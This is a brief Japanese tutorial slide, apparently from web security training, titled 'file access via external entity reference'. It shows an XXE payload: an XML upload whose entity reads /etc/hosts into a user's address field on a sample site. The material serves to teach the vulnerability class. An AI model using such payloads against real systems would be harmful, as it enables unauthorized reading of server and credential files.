 外部実体参照によるファイルアクセス
11
URL：http://example.jp/4e/4e-020.html
/etc/hostsを外部参照で指定したXMLファイルをアップロードしてみる。
<?xml version="1.0" encoding="utf8"?>
<!DOCTYPE foo [
<!ENTITY hosts SYSTEM "/etc/hosts">
]>
<user>
<name>安全太郎</name>
<address>&hosts;</address>
</user>
 